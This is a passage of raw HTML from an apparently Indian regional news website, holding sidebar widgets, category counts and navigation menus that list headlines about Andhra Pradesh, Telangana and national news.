        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5955</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5647</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4774</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4763</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4230</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5543";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5648";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1412";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" class="td-image-wrap " title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp 218w, https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="First Phase Polling Begins" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State">Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
